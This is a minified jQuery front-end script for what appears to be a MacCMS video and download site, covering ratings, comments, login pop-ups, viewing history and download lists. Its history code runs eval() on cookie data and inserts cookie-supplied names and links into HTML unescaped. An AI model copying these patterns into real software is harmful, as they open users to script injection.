$('.mac_star').raty({starType:'i',number:5,numberMax:5,half:true,score:function(){return $(this).attr('data-score');},click:function(score,evt){MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){if(json.status==1){$('.star_tips').html(r.data.score);}else{$('.star_box').attr('title',r.msg);}},function(){$('.star_box').attr('title','网络异常！');});}});}},'Digg':{'Init':function(){$('body').on('click','.digg_link',function(e){var $that=$(this);if($that.attr("data-id")){MAC.Ajax(maccms.path+'/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){if(r.code==1){if($that.attr("data-type")=='up'){$that.find('.digg_num').html(r.data.up);}else{$that.find('.digg_num').html(r.data.down);}}else{MAC.Pop.Msg(100,20,r.msg,1000);}});}});}},'Gbook':{'Login':0,'Verify':0,'Init':function(){$('body').on('keyup','.gbook_content',function(e){MAC.Remaining($(this),200,'.gbook_remaining')});$('body').on('focus','.gbook_content',function(e){if(MAC.Gbook.Login==1&&MAC.User.IsLogin!=1){$(".gbook_content").blur();MAC.User.Login();}});$('body').on('click','.gbook_submit',function(e){MAC.Gbook.Submit();});},'Show':function($page){MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){$(".mac_gbook_box").html(r);},function(){$(".mac_gbook_box").html('留言加载失败，请刷新...');});},'Submit':function(){if($(".gbook_content").val()==''){MAC.Pop.Msg(100,20,'请输入您的留言!',1000);return false;}
MAC.Ajax(maccms.path+'/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){MAC.Pop.Msg(100,20,r.msg,1000);if(r.code==1){location.reload();}else{if(MAC.Gbook.Verify==1){MAC.Verify.Refresh();}}});},'Report':function(name,id){MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+encodeURIComponent(name),function(r){$(".gbook_content").focus();$(".mac_verify_img_report").click();});}},'Search':{'Init':function(){$('.mac_search').click(function(){var that=$(this);var url=that.attr('data-href')?that.attr('data-href'):maccms.path+'/index.php/vod/search.html';location.href=url+'?wd='+encodeURIComponent($("#wd").val());});},'Submit':function(){return false;}},'Suggest':{'Init':function($obj,$mid,$jumpurl){try{$($obj).autocomplete(maccms.path+'/index.php/ajax/suggest?mid='+$mid,{inputClass:"mac_input",resultsClass:"mac_results",loadingClass:"mac_loading",width:175,scrollHeight:300,minChars:1,matchSubset:0,cacheLength:10,multiple:false,matchContains:true,autoFill:false,dataType:"json",parse:function(r){if(r.code==1){var parsed=[];$.each(r['list'],function(index,row){row.url=r.url;parsed[index]={data:row};});return parsed;}else{return{data:''};}},formatItem:function(row,i,max){return row.name;},formatResult:function(row,i,max){return row.text;}}).result(function(event,data,formatted){$($obj).val(data.name);location.href=data.url.replace('mac_wd',encodeURIComponent(data.name));});}catch(e){}}},'History':{'BoxShow':0,'Limit':5,'Days':7,'Json':'','Init':function(){if($('.mac_history').length==0){return;}
if($(window).width()<=767){$('.mac_history,.small-head-history').off("mouseenter mouseleave");$('.mac_history,.small-head-history').click(function(e){$('.small-head-switch-content').hide();$('.small-head-switch').removeClass('active');$('.mac_history_box').show().siblings(".fixdh_fbtn").show();});}else{$('.mac_history').hover(function(e){$('.mac_history_box').show();MAC.History.Show();},function(){$('.mac_history_box').hover(function(){MAC.History.BoxShow=1;},function(){MAC.History.BoxShow=0;});$('.mac_history_box').hide();});}
$('body').on('click','.mac_history_close',function(e){MAC.History.Close()});$('body').on('click','.mac_history_clear',function(e){MAC.History.Clear()});var jsondata=[];if(this.Json){jsondata=this.Json;}else{var jsonstr=MAC.Cookie.Get('mac_history');if(jsonstr!=undefined){jsondata=eval(jsonstr);}}
html='<div class="fixdh_fbtn mac_history_close"></div><div class="hd_hist mac_history_box" id="history_box"><span class="hd_fArr"></span>';if(jsondata.length>0){html+='<div class="history-function"><a class="history-clear mac_history_clear" href="javascript:;"><i class="fa fa-align-left"></i> 清空记录</a><a class="history-close mac_history_close" href="javascript:;"><i class="fa fa-close"></i> 关闭</a></div>';}
html+='<div class="hd_hist_tab"><div class="hd_list"><ul>';if(jsondata.length>0){for($i=0;$i<jsondata.length;$i++){if($i<this.Limit){html+='<li class="his_item"><a href="'+jsondata[$i].link+'"><i class="fa fa-clock-o"></i>'+jsondata[$i].name+'</a></li>';}}}else{html+='<p class="history-empty"><i class="fa fa-clock-o"></i><span>您暂时没有观看记录</span></p>';}
html+='</ul></div>';html+='</div></div>';$('.mac_history').append(html);if($(".mac_history_set").attr('data-name')){var $that=$(".mac_history_set");MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));}},'Set':function(name,link,pic){if(!link){link=document.URL;}
var jsondata=MAC.Cookie.Get('mac_history');if(jsondata!=undefined){this.Json=eval(jsondata);for($i=0;$i<this.Json.length;$i++){if(this.Json[$i].link==link){return false;}}
jsonstr='{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';for($i=0;$i<this.Json.length;$i++){if($i<=this.Limit&&this.Json[$i]){jsonstr+='{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';}else{break;}}
jsonstr=jsonstr.substring(0,jsonstr.lastIndexOf(','));jsonstr+="]}";}else{jsonstr='{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';}
this.Json=eval(jsonstr);MAC.Cookie.Set('mac_history',jsonstr,this.Days);},'Clear':function(){MAC.Cookie.Del('mac_history');$('.mac_history_box').html('<span class="hd_fArr"></span><div class="hd_hist_tab"><div class="hd_list"><ul><p class="history-empty"><i class="fa fa-clock-o"></i><span>已清空播放记录</span></p></ul></div></div>');},'Show':function(){var h=$('.mac_history').height();var position=$('.mac_history').position();$('.mac_history_box').css({'left':position.left+30,'top':(position.top+h)});},'Close':function(){$('.mac_history_box').hide();$('.mac_history_box').siblings(".fixdh_fbtn").hide();},},'Ulog':{'Init':function(){MAC.Ulog.Set();MAC.Ulog.Click();},'Get':function(){MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2','get','json','',function(r){if(r.code==1){$.each(r['list'],function(index,row){if(row.ulog_type==2){$("#detail-fav-"+row.data.id).removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');$("#player-fav-"+row.data.id).removeAttr("data-id").children("a").text('已收藏');}});}else{}});},'Set':function(){if($(".mac_ulog_set").attr('data-mid')){var $that=$(".mac_ulog_set");$.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));}},'Click':function(){$('body').on('click','.mac_ulog',function(e){if(MAC.User.IsLogin==0){MAC.User.Login();return;}
var $that=$(this);if($that.attr("data-id")){MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){if(r.code==1){MAC.Pop.Msg(100,20,'收藏成功',1000);$(".detail-ulog").removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');}else{MAC.Pop.Msg(100,20,'收藏成功',1000);}});}});}},'User':{'BoxShow':0,'IsLogin':0,'UserId':'','UserName':'','GroupId':'','GroupName':'','Portrait':'','Init':function(){if(MAC.Cookie.Get('user_id')!=undefined&&MAC.Cookie.Get('user_id')!=''){var url=maccms.path+'/index.php/user';MAC.User.UserId=MAC.Cookie.Get('user_id');MAC.User.UserName=MAC.Cookie.Get('user_name');MAC.User.GroupId=MAC.Cookie.Get('group_id');MAC.User.GroupName=MAC.Cookie.Get('group_name');MAC.User.Portrait=MAC.Cookie.Get('user_portrait');MAC.User.IsLogin=1;if(MAC.User.GroupId>=3){$(".vip-hide").hide();}
if($('.mac_user').length>0){if($('.mac_user').prop("outerHTML").substr(0,2)=='<a'){$('.mac_user').attr('href',url);$('.mac_user').text(MAC.User.UserName);}else{}
var html='<div class="mac_drop_box mac_user_box" style="display: none;">';html+='<ul class="logged"><li><a target="_blank" href="'+url+'">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'
$('.mac_user').after(html);var h=$('.mac_user').height();var position=$('.mac_user').position();$('.mac_user_box').css({'left':position.left,'top':(position.top+h)});}
$(".v_right .v_icon1_out").attr("href",maccms.path+'/index.php/user/index.html');$("li.user_login").html('<a href="'+maccms.path+'/index.php/user/index.html" class="hd_xian">用户中心</a>');$(".small-head-user").html('<a href="'+maccms.path+'/index.php/user/index.html"><i class="fa fa-user"></i></a>');}else{$(".v_right .v_icon1_out").attr("href",maccms.path+'/index.php/user/login.html');$("li.user_login").html('<a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a>');$(".small-head-user").html('<a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a>');if(MAC.User.GroupId<3){$(".vip-hide").show().find(".banner-lazyload").lazyload({effect:"fadeIn"});}}},'CheckLogin':function(){if(MAC.User.IsLogin==0){MAC.User.Login();}},'Login':function(){var ac='ajax_login';if(MAC.Cookie.Get('user_id')!=undefined&&MAC.Cookie.Get('user_id')!=''){ac='ajax_info';}
MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){});},'Logout':function(){MAC.Ajax(maccms.path+'/index.php/user/logout','post','json','',function(r){MAC.Pop.Msg(100,20,r.msg,1000);if(r.code==1){location.reload();}});},'PopedomCallBack':function(trysee,h){window.setTimeout(function(){$(window.frames["player_if"].document).find(".MacPlayer").html(h);},1000*10*trysee);},'BuyPopedom':function(o){var $that=$(o);if($that.attr("data-id")){if(confirm('您确认购买此条数据权限吗？')){MAC.Ajax(maccms.path+'/index.php/user/ajax_buy_popedom.html?id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&mid='+$that.attr("data-mid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"),'get','json','',function(r){$that.addClass('disabled');MAC.Pop.Msg(300,50,r.msg,2000);if(r.code==1){top.location.reload();}
$that.removeClass('disabled');});}}}},'Pop':{'Remove':function(){$('.mac_pop_bg').remove();$('.mac_pop').remove();},'RemoveMsg':function(){$('.mac_pop_msg_bg').remove();$('.mac_pop_msg').remove();},'Msg':function($w,$h,$msg,$timeout){if($('.mac_pop_bg').length!=1){MAC.Pop.Remove();}
$('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');$('.mac_pop_msg .pop_close').click(function(){$('.mac_pop_msg').remove();});$('.mac_pop_msg .pop-msg').html('<i class="fa fa-cog fa-spin"></i>&nbsp;'+$msg);$('.mac_pop_msg_bg,.mac_pop_msg').show();setTimeout(MAC.Pop.RemoveMsg,$timeout);},'Show':function($w,$h,$title,$url,$callback){if($('.mac_pop_bg').length!=1){MAC.Pop.Remove();}
$('body').append('<div class="mac_pop_bg"></div><div class="mac_pop mac_pop_login"><div class="pop_top"><h2></h2><span class="pop_close"><i class="fa fa-close"></i></span></div><div class="pop_content"></div></div>');$('.mac_pop .pop_close').click(function(){$('.mac_pop_bg,.mac_pop').remove();});$('.pop_content').html('<p><i class="fa fa-spinner fa-pulse"></i></p>');$('.pop_top').find('h2').html($title);MAC.Ajax($url,'post','json','',function(r){$(".pop_content").html(r);$callback(r);},function(){$(".pop_content").html('加载失败，请刷新...');});$('.mac_pop_bg,.mac_pop').show();}},'Pwd':{'Check':function(o){var $that=$(o);if($that.attr("data-id")){MAC.Ajax(maccms.path+'/index.php/ajax/pwd.html?id='+$that.attr("data-id")+'&mid='+$that.attr("data-mid")+'&type='+$that.attr("data-type")+'&pwd='+$that.parents('form').find('input[name="pwd"]').val(),'get','json','',function(r){$that.addClass('disabled');MAC.Pop.Msg(300,50,r.msg,2000);if(r.code==1){location.reload();}
$that.removeClass('disabled');});}}},'AdsWrap':function(w,h,n){document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');},'Css':function($url){$("<link>").attr({rel:"stylesheet",type:"text/css",href:$url}).appendTo("head");},'Js':function($url){$.getScript($url,function(response,status){});},'Desktop':function(s){location.href=maccms.path+'/index.php/ajax/desktop?name='+encodeURI(s)+'&url='+encodeURI(location.href);},'Timming':function(){if($('.mac_timming').length==0){return;}
var infile=$('.mac_timming').attr("data-file");if(infile==undefined||infile==''){infile='api.php';}
var t=(new Image());t.src=maccms.path+'/'+infile+'/timming/index?t='+Math.random();},'Error':function(tab,id,name){},'AddEm':function(obj,i){var oldtext=$(obj).val();$(obj).val(oldtext+'[em:'+i+']');},'Remaining':function(obj,len,show){var count=len-$(obj).val().length;if(count<0){count=0;$(obj).val($(obj).val().substr(0,200));}
$(show).text(count);},'Comment':{'Login':0,'Verify':0,'Init':function(){$('body').on('click','.comment_face_box img',function(e){var obj=$(this).parent().parent().parent().find('.comment_content');MAC.AddEm(obj,$(this).attr('data-id'));});$('body').on('click','.comment_face_panel',function(e){$(this).parent().find('.comment_face_box').toggle();});$('body').on('keyup','.comment_content',function(e){var obj=$(this).parent().parent().parent().parent().find('.comment_remaining');MAC.Remaining($(this),200,obj)});$('body').on('focus','.comment_content',function(e){if(MAC.Comment.Login==1&&MAC.User.IsLogin!=1){$(this).blur();MAC.User.Login();}});$('body').on('click','.comment-reply-switch',function(e){$(this).toggleClass("comment-reply-open").parent().siblings("form").slideToggle("fast");});$('body').on('click','.comment_report',function(e){var $that=$(this);if($(this).attr("data-id")){MAC.Ajax(maccms.path+'/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){$that.addClass('disabled');MAC.Pop.Msg(100,20,r.msg,1000);if(r.code==1){}});}});$('body').on('click','.comment_reply',function(e){var $that=$(this);if($that.attr("data-id")){var str=$that.html();$('.comment_reply_form').remove();if(str=='取消回复'){$that.html('回复');return false;}
if(str=='回复'){$('.comment_reply').html('回复');}
var html=$('.comment_form').prop("outerHTML");var oo=$(html);oo.addClass('comment_reply_form');oo.find('input[name="comment_pid"]').val($that.attr("data-id"));$that.parent().after(oo);$that.html('取消回复');}});$('body').on('click','.comment_submit',function(e){var $that=$(this);MAC.Comment.Submit($that);});},'Show':function($page){if($(".mac_comment").length>0){MAC.Ajax(maccms.path+'/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+$('.mac_comment').attr('data-mid')+'&page='+$page,'get','json','',function(r){$(".mac_comment").html(r);},function(){$(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点我重新加载...</a>');});}},'Reply':function($o){},'Submit':function($o){var form=$o.parents('form').eq(0);if($(form).find(".comment_content").val()==''){MAC.Pop.Msg(100,20,'请输入您的评论！',1000);return false;}
if($('.mac_comment').attr('data-mid')==''){MAC.Pop.Msg(100,20,'模块mid错误！',1000);return false;}
if($('.mac_comment').attr('data-id')==''){MAC.Pop.Msg(100,20,'关联id错误！',1000);return false;}
MAC.Ajax(maccms.path+'/index.php/comment/saveData','post','json',$(form).serialize()+'&comment_mid='+$('.mac_comment').attr('data-mid')+'&comment_rid='+$('.mac_comment').attr('data-id'),function(r){MAC.Pop.Msg(100,20,r.msg,1000);if(r.code==1){MAC.Comment.Show(1);}else{if(MAC.Comment.Verify==1){MAC.Verify.Refresh();}}});}}}
var msgCountDown=60;function resendMsgTime(val){if(msgCountDown==0){val.removeAttribute("disabled");val.value="重新发送验证码";msgCountDown=60;return true;}else{val.setAttribute("disabled",true);val.value="重新发送("+msgCountDown+")";msgCountDown--;}
setTimeout(function(){resendMsgTime(val)},1000)}
var my_vip=0;if(MAC.Cookie.Get('group_id')>=3){my_vip=1;}
$(function(){MAC.Image.Lazyload.Show();MAC.PageGo.Init();MAC.User.Init();MAC.Digg.Init();MAC.Score.Init();MAC.Hits.Init();MAC.Shorten.Init();MAC.History.Init();MAC.Ulog.Init();MAC.Timming();var mySwiper=new Swiper('.swiper-container',{autoplay:{delay:3000,stopOnLastSlide:false,disableOnInteraction:false,},autoHeight:false,loop:true,pagination:{el:'.index-slide-tab',bulletElement:'li',bulletClass:'my-bullet',bulletActiveClass:'on',clickable:true,},observer:true,roundLengths:true,});var mySwiper=new Swiper('#slideContainer',{autoplay:{delay:3000,stopOnLastSlide:false,disableOnInteraction:false,},autoHeight:false,loop:true,pagination:{el:'.index-slide-tab',bulletElement:'li',bulletClass:'my-bullet',bulletActiveClass:'on',clickable:true,},observer:true,roundLengths:true,lazy:{loadPrevNext:true,},navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},});var myFilter=new Swiper('.filter-wrap',{freeMode:true,slidesPerView:'auto',roundLengths:true,on:{init:function(){this.slideTo(this.$wrapperEl.find('.active_style2').index());},resize:function(){this.slideTo(this.$wrapperEl.find('.active_style2').index());},},});var myPlaylist=new Swiper('.playlist-tab',{freeMode:true,slidesPerView:'auto',roundLengths:true,grabCursor:true,autoHeight:true,on:{init:function(){this.slideTo(this.$wrapperEl.find('.current').parent().index()-2);},resize:function(){this.slideTo(this.$wrapperEl.find('.current').parent().index()-2);},},});var myPlayerlist=new Swiper(".player-list-group-switch",{freeMode:true,slidesPerView:'auto',roundLengths:true,autoHeight:true,grabCursor:true,width:281,initialSlide:$(this).find('.current').index(),on:{resize:function(){this.slideTo(this.$wrapperEl.find('.current').index());},},});var myDetailPlaylist=new Swiper(".play-list-group-switch",{freeMode:true,slidesPerView:'auto',roundLengths:true,autoHeight:true,grabCursor:true,initialSlide:$(this).find('.current').index(),width:window.innerWidth,breakpoints:{768:{width:837,},},on:{resize:function(){this.slideTo(this.$el.find('.current').index());},},});$(".nav-switch").click(function(){$(this).toggleClass("dh_active");$(".all-type-content").slideToggle("fast");});$(".small-head-switch").click(function(){$(this).toggleClass("active").siblings().removeClass("active");$(".small_nav ."+$(this).attr('switch')).slideToggle("fast").siblings(".small-head-switch-content").hide();});$(".tab-switch").on('click mouseenter',function(i){$that=$(this);$that.find("a").addClass("current");$that.siblings().find("a").removeClass("current");$("#"+$that.attr("switch")).show().siblings(".tab-content").hide();$("#"+$that.attr("switch")).find("img.scrollLoading").lazyload();myDetailPlaylist[$that.index()-$that.prev('span').length].updateSize();});$(".playlist-order").click(function(){$(this).hide().siblings(".playlist-order").show();$(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());});$(".group-switch-item").click(function(){if(!$(this).hasClass("current")){$(this).addClass("current").siblings().removeClass("current");$("#"+$(this).attr("switch")).show().siblings(".group-content").hide();}});$("#showmore").click(function(){$(".more-content .con_c4").css({"marginTop":-$(".more-content").height()/2}).addClass("float");$(".more-content").addClass("float");});$(".close-float").click(function(){$(".more-content .con_c4").css({"marginTop":0})
$(".more-content").removeClass("float");});$('body').on('click','.more-content.float',function(e){if(!$(".more-content .con_c4").is(e.target)&&$(".more-content .con_c4").has(e.target).length===0){$(".more-content .con_c4").css({"marginTop":0})
$(".more-content").removeClass("float");}});$(".banner-close").click(function(){$(this).parents(".banner-wrapper").slideUp("fast");});$(".float-bottom-wrapper .banner-close").click(function(){$("body").css({paddingBottom:0}).find(".small_foot.bottom").css({bottom:0});});$(".random-change").click(function(){var $that=$(this);if($that.parents(".culum_list").eq(0).find(".random-content.active").next(".random-content").length>0){$that.parents(".culum_list").eq(0).find(".random-content.active").next(".random-content").addClass("active").siblings(".random-content").removeClass("active");$that.parents(".culum_list").eq(0).find(".random-content.active").find(".lazy").each(function(){if($(this).attr("src")!=$(this).attr("data-original")){$(this).lazyload({effect:'fadeIn'});}});}else{$that.parents(".culum_list").eq(0).find(".random-content").eq(0).addClass("active").siblings(".random-content").removeClass("active");$that.parents(".culum_list").eq(0).find(".random-content").eq(0).find(".lazy").each(function(){if($(this).attr("src")!=$(this).attr("data-original")){$(this).lazyload({effect:'fadeIn'});}});}});$(".v_right .v_icon6_out").click(function(){$("html,body").animate({scrollTop:0},300);});$('.user-btn-del').hover(function(){$(this).find("input").prop("checked",true);},function(){});$(".switchable-item").click(function(){$(this).addClass("active").siblings().removeClass("active");$("#"+$(this).attr("switch")).show().siblings(".switch-content").hide();});$('body').on('click','.form-btn-submit',function(e){var myForm=$(this).parents('form').eq(0);var emptyInput=0;myForm.find("input").each(function(){if($(this).prop("required")&&$(this).val()==''){emptyInput++;$(this).focus();if(myForm.hasClass("form-with-tip")){myForm.find(".tip-banner").text('请填写'+$(this).prev("label").text()).parent().slideDown();}else{MAC.Pop.Msg(300,50,'请填写'+$(this).prev("label").text(),2000);}
return false;}});if(emptyInput>0)return false;$.ajax({url:myForm.attr("action"),type:"post",dataType:"json",data:myForm.serialize(),success:function(r){if(myForm.hasClass("form-with-tip")){myForm.find(".tip-banner").text(r.msg.replace(/积分/,"积分")).parent().slideDown();}else{MAC.Pop.Msg(300,50,r.msg.replace(/积分/,"积分"),2000);}
if(r.code==1){if(myForm.attr("goUrl")=='refresh'||myForm.attr("goUrl")==''){location.reload();}else if(myForm.attr("goUrl")=='stop'){}else if(myForm.attr("goUrl")=='switchToLogin'){$(".float-login-switch").click();}else if(myForm.attr("goUrl")=='switchToReg'){$(".float-reg-switch").click();}else if(myForm.attr("goUrl").indexOf('?order_code=')>-1){location.href=myForm.attr("goUrl")+r.data.order_code;}else{location.href=myForm.attr("goUrl");}}else{myForm.find(".mac_verify_img").attr('src',maccms.path+'/index.php/verify/index.html?r='+Math.random());}},error:function(r){if(myForm.hasClass("form-with-tip")){myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();}else{MAC.Pop.Msg(300,50,'提交失败，请稍后重试',2000);}}});emptyInput=0;});$('body').on('click','.form-btn-verify',function(e){var myForm=$(this).parents('form');var myBtn=$(this);var ac=myForm.find('input[name="ac"]').val();var to=myForm.find('input[name="to"]').val();if(ac=='email'){var pattern=/^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;var ex=pattern.test(to);if(!ex){MAC.Pop.Msg(300,50,'邮箱格式不正确',2000);return false;}}else if(ac=='phone'){var pattern=/^[1][0-9]{10}$/;var ex=pattern.test(to);if(!ex){MAC.Pop.Msg(300,50,'手机号格式不正确',2000);return false;}}else{MAC.Pop.Msg(300,50,'参数错误',2000);return false;}
resendMsgTime(this);$.ajax({url:myBtn.attr("action"),type:"post",dataType:"json",data:myForm.serialize(),beforeSend:function(){},error:function(r){console.log(r);},success:function(r){MAC.Pop.Msg(300,50,r.msg,2000);},complete:function(){}});});$('body').on('click','.form-verify-refresh',function(e){var myForm=$(this).parents('form');myForm.find(".mac_verify_img").attr('src',maccms.path+'/index.php/verify/index.html?r='+Math.random());});$('body').on('click','.head-login,.history-login',function(e){MAC.User.Login();$(".mac_pop").addClass("mac_pop_login");});$('body').on('click','.head-reg',function(e){MAC.User.Login();$(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");});$('body').on('click','.float-login-switch,.float-reg-switch',function(e){$(".mac_pop").removeClass("mac_pop_login mac_pop_reg");if(!$(this).hasClass("active")){$(this).addClass("active").siblings().removeClass("active");$("#"+$(this).attr("switch")).show().siblings("form").hide();}});$('body').on('click','.user-head-back',function(e){history.back(-1);});$('body').on('click','.user-head-nav-toggle,.user-nav-bg,.help-open',function(e){$(".user-nav-bg,.user-left").toggleClass("show");});$('body').on('click','.user-head-logout,.exit-badge',function(e){$(".logout-bg,.logout-box").addClass("show");});$('body').on('click','.del-all',function(e){$(".logout-bg,.del-all-confirm").addClass("show");});$('body').on('click','.logout-bg,.logout-close',function(e){$(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");});$('body').on('click','.hd_search',function(e){$(this).find("form").addClass("show-form");});$('body').on('click','.search-toggle',function(e){$(this).find("ul").slideToggle("fast");});$('body').on('click',function(e){if($(e.target).closest(".search-toggle").length==0){$(".show-form").removeClass("show-form");$(".search-toggle ul").slideUp("fast");}});$('body').on('click','.search-toggle li',function(e){$(this).parents("form").eq(0).attr('action',$(this).attr("action"));$(this).addClass("active").siblings().removeClass("active");$(".search-toggle b").text($(this).find("a").text());});$('body').on('click','.qrcode-btn-wechat,.qrcode-btn-app',function(e){$(".qrcode-bg").addClass("show");$("."+$(this).attr("switch")).addClass("show");});$('body').on('click','.qrcode-bg',function(e){$(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");});$('body').on('click','.player-share',function(e){$(".share-title").text("复制短链接");$(".share-text,.share-copy").show();$(".share-qrcode").hide();$(".share-bg").addClass("show");$(".share-box").addClass("show");});$('body').on('click','.player-qrcode',function(e){$(".share-title").text("手机扫描二维码");$(".share-text,.share-copy").hide();$(".share-qrcode").show();$(".share-bg").addClass("show");$(".share-box").addClass("show");});$('body').on('click','.share-close',function(e){$(".share-bg").removeClass("show");$(".share-box").removeClass("show");});$('body').on('click','.player-right-box dt',function(e){var $that=$(this);$that.siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();});$('body').on('click','.r_bof_title li a',function(e){if(!$(this).hasClass("current")){$(this).addClass("current").parent().siblings().children("a").removeClass("current");$("#"+$(this).attr("switch")).show().siblings().hide();}});$('body').on('click','.player-open-switch',function(e){$(".bof_con .bof_top").toggleClass("player-open");});$(".download-checkall").change(function(){if($(this).is(":checked")){MAC.CheckBox.All($(this).attr("target"));}else{MAC.CheckBox.All($(this).attr("target"));MAC.CheckBox.Other($(this).attr("target"));}
$(".copy-all-textarea").each(function(){$(this).val(MAC.CheckBox.DowloadList($(this).attr("target")));});});$(".download-checkbox").click(function(){$(".copy-all-textarea").each(function(){$(this).val(MAC.CheckBox.DowloadList($(this).attr("target")));});});$(".download-xunlei-all").click(function(){if(MAC.CheckBox.Count($(this).attr("target"))==0){MAC.Pop.Msg(100,20,'未选中任何文件',1000);return false;}else{MAC.Pop.Msg(100,20,'检测迅雷失败，请单独下载或批量复制',2000);}});$(".download-copy-all").click(function(){if(MAC.CheckBox.Count($(this).attr("target"))==0){MAC.Pop.Msg(100,20,'未选中任何文件',1000);return false;}});if(MAC.User.IsLogin==1&&($(".fav-btn").length>0||$(".player-fav-btn").length>0)){MAC.Ulog.Get();}
if($(window).width()>=768&&$(".help-body .user-left").length>0){if($(document).scrollTop()>=$(".help-body .user-left").offset().top){$(".help-body .user-nav").addClass("fixed");}else{$(".help-body .user-nav").removeClass("fixed");}}
$('body').on('click','.user-index-banner-close-remember',function(e){MAC.Cookie.Set('userIndexBannerClose',1,0.05);});if($(".download-item-link").length>0){var replaceArray=new Array();replaceArray='【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');$(".download-item-link input").each(function(){for(var i=0;i<replaceArray.length;i++){$(this).val($(this).val().replace(replaceArray[i],'【破晓电影www.pxdy8.cc】'));}});}
if(MAC.Cookie.Get('userIndexBannerClose')!=1){$(".user-index-banner").each(function(){$(this).attr("src",$(this).parent().attr("src"));});$(".user-index-banner-wrapper").show();}
$(window).scroll(function(){if($(window).width()>=768&&$(".help-body .user-left").length>0){if($(document).scrollTop()>=$(".help-body .user-left").offset().top){$(".help-body .user-nav").addClass("fixed");}else{$(".help-body .user-nav").removeClass("fixed");}}});$(window).resize(function(){if($(document.body).height()<$(window).height()){$(".small_foot").addClass("bottom");}else{$(".small_foot").removeClass("bottom");}
if($(window).width()<=767){$('.mac_history,.small-head-history').off("mouseenter mouseleave");$('.mac_history,.small-head-history').click(function(e){$('.small-head-switch-content').hide();$('.small-head-switch').removeClass('active');$('.mac_history_box').show().siblings(".fixdh_fbtn").show();});}else{$(".fixdh_fbtn").hide();$('.mac_history').hover(function(e){MAC.History.Show();$('.mac_history_box').show();},function(){$('.mac_history_box').hover(function(){MAC.History.BoxShow=1;},function(){MAC.History.BoxShow=0;});$('.mac_history_box').hide();});$(".user-nav-bg,.user-left").removeClass("show");}});});window.onload=function(){if($(document.body).height()<$(window).height()){$(".small_foot").addClass("bottom");}else{$(".small_foot").removeClass("bottom");}
if($(".float-bottom-wrapper").is(":visible")){$("body").css({paddingBottom:$(".float-bottom-wrapper").outerHeight(true)}).find(".small_foot.bottom").css({bottom:$(".float-bottom-wrapper").outerHeight(true)});}}